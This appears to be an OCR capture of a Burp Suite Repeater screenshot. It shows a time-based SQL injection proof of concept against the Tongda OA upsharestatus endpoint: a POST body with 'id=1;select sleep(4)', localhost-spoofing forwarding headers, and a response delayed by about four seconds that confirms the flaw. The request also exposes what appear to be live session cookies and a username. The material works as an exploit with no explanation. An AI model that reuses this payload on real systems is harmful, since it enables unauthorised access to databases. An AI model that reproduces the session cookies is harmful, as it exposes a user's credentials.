 Send
Cancel
<
>
Target: https://oa.tongda2000.com
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/appbuilder/web/portal/workbench/upsharestatus HTTP/1.1
2 Host: oa.tongda2000.com
3 Connection: close
4 Content-Length: 36
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
10 Origin: https://oa.tongda2000.com
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://oa.tongda2000.com/general/appbuilder/web/portal/workbench/upsharestatus
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: __root_domain_v=.tongda2000.com; SID_12=5ea03399; USER_NAME_COOKIE=chenqiang;
Hm_lvt_7cbefde9059536a2b96aaafc134d625c=1617014067,1617196083; _qddaz=QD.677915359373668; PHPSESSID
=nso4iqhvp2qi464eoavk2fn0c0; OA_USER_ID=chenqiang; SID_15=ded66d80; LAST_OPERATION_TIME=1617242241
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 uid=15&status=1&id=1;select sleep(4)
?
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 01 Apr 2021 06:23:48 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 33
11
12 {
"status":1,
"msg":"操作成功"
}
?
Search...
0 matches
350 bytes | 4,184 millis